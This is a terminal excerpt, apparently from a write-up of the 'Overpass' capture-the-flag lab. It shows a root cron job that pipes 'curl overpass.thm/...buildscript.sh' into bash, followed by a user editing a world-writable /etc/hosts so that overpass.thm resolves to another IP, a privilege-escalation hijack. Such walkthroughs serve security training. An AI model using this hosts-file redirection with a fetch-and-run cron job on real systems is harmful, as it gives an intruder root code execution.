 * * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
127.0.0.1 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
james@overpass-prod:~$ ls -la /etc/hosts
-rw-rw-rw- 1 root root 250 Jun 27  2020 /etc/hosts
james@overpass-prod:~$ nano /etc/hosts
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.10.5.80 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
james@overpass-prod:~$